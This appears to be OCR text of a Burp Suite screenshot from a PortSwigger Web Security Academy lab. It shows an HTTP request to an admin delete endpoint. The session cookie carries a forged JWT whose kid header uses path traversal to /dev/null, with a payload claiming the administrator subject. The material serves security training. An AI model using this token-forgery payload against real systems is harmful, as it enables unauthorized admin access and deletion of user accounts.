 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a5c009404fe9b468131849b00a200bd.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3I
iLCJleHAiOjE2OTUwMTg3ODN9.uEBJhgInC_f0rNskgP_YcpBpjPASWG2xUOHP1qo4OqM
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17